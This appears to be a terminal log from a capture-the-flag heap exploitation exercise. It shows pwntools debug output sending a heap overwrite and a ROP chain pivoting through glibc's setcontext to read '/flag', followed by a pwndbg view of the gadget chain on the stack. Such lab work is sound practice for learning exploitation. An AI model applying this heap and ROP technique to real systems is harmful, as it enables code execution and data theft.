 b *setcontext+61
] running in new terminal: ['/usr/bin/gdb', '-q', './5th-grade', '35546', '-x', '/tmp/pwnj8ltcop8.gdb']
EBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './5th-grade', '35546', '-x', '/tmp/pwnj8ltcop8.gdb'], o
environ)
EBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-l', '130', '-F#{pane_pid}', '-P', '/tmp
mplm2l6548']
] Waiting for debugger: Done
EBUG] Received 0x83 bytes:
b'Menu: \t[1] Malloc spaghetti\n'
b'\t[2] Edit spaghetti\n'
b'\t[3] Free spaghetti\n'
b'\t[4] View spaghetti\n'
b'\t[5] Leave the spaghetti\n'
b'Choose an option:\n'
EBUG] Sent 0x2 bytes:
b'2\n'
EBUG] Received 0x8 bytes:
b'Index? \n'
EBUG] Sent 0x3 bytes:
b'14\n'
EBUG] Received 0xa bytes:
b'Content? \n'
EBUG] Sent 0x31 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000020 a0 a6 21 c3 18 7f 00 00 60 0f 02 2c 71 55 00 00 |··!·|····|`··,|qU··|
00000030 0a |·|
00000031
] Paused (press any to continue)
EBUG] Sent 0xc9 bytes:
00000000 b0 5e 04 c3 18 7f 00 00 02 00 00 00 00 00 00 00 |·^··|····|····|····|
00000010 e5 a3 02 c3 18 7f 00 00 18 10 02 2c 71 55 00 00 |····|····|···,|qU··|
00000020 51 be 02 c3 18 7f 00 00 00 00 00 00 00 00 00 00 |Q···|····|····|····|
00000030 a2 96 07 c3 18 7f 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000040 16 13 09 c3 18 7f 00 00 e5 a3 02 c3 18 7f 00 00 |····|····|····|····|
00000050 03 00 00 00 00 00 00 00 51 be 02 c3 18 7f 00 00 |····|····|Q···|····|
00000060 18 10 02 2c 71 55 00 00 a2 96 07 c3 18 7f 00 00 |···,|qU··|····|····|
00000070 00 01 00 00 00 00 00 00 e0 45 11 c3 18 7f 00 00 |····|····|·E··|····|
00000080 e5 a3 02 c3 18 7f 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
00000090 51 be 02 c3 18 7f 00 00 18 10 02 2c 71 55 00 00 |Q···|····|···,|qU··|
000000a0 a2 96 07 c3 18 7f 00 00 00 01 00 00 00 00 00 00 |····|····|····|····|
000000b0 80 46 11 c3 18 7f 00 00 2f 66 6c 61 67 00 00 00 |·F··|····|/fla|g···|
000000c0 00 00 00 00 00 00 00 00 0a |····|····|·|
000000c9
] Switching to interactive mode
[ DISASM / x86-64 / set emulate on ]
0x7f18c3053b21 <setcontext+321> mov r9, qword ptr [rdx + 0x30]
0x7f18c3053b25 <setcontext+325> mov rdx, qword ptr [rdx + 0x88]
0x7f18c3053b2c <setcontext+332> xor eax, eax
0x7f18c3053b2e <setcontext+334> ret
↓
0x7f18c3091316 <__lll_lock_wake_private+22> syscall
► 0x7f18c3091318 <__lll_lock_wake_private+24> ret <0x7f18c3045eb0; mblen+112>
↓
0x7f18c3045eb0 <mblen+112> pop rax
0x7f18c3045eb1 <mblen+113> ret
↓
0x7f18c302a3e5 <iconv+197> pop rdi
0x7f18c302a3e6 <iconv+198> ret
↓
0x7f18c302be51 <__gconv_close_transform+225> pop rsi
[ SOURCE (CODE) ]
In file: /home/ub22/glibc-2.35/nptl/lowlevellock.c
52 libc_hidden_def (__lll_lock_wait)
53
54 void
55 __lll_lock_wake_private (int *futex)
56 {
► 57 lll_futex_wake (futex, 1, LLL_PRIVATE);
58 }
59 libc_hidden_def (__lll_lock_wake_private)
60
61 void
62 __lll_lock_wake (int *futex, int private)
[ STACK ]
00:0000│ rsi rsp 0x55712c020f60 —▸ 0x7f18c3045eb0 (mblen+112) ◂— pop rax
01:0008│ 0x55712c020f68 ◂— 0x2
02:0010│ 0x55712c020f70 —▸ 0x7f18c302a3e5 (iconv+197) ◂— pop rdi
03:0018│ 0x55712c020f78 —▸ 0x55712c021018 ◂— 0x67616c662f /* '/flag' */
04:0020│ 0x55712c020f80 —▸ 0x7f18c302be51 (__gconv_close_transform+225) ◂— pop rsi
05:0028│ 0x55712c020f88 ◂— 0x0
06:0030│ 0x55712c020f90 —▸ 0x7f18c30796a2 (printf_positional+5666) ◂— pop rdx
07:0038│ 0x55712c020f98 ◂— 0x0
[ BACKTRACE ]
► 0 0x7f18c3091318 __lll_lock_wake_private+24
1 0x7f18c3045eb0 mblen+112
2 0x2
3 0x7f18c302a3e5 iconv+197
4 0x7f18c302be51 __gconv_close_transform+225
5 0x7f18c30796a2 printf_positional+5666
6 0x7f18c30796a2 printf_positional+5666
7 0x7f18c30796a2 printf_positional+5666
pwndbg>
0 0:zsh- 1:gdb* "UPWNVM" 21:08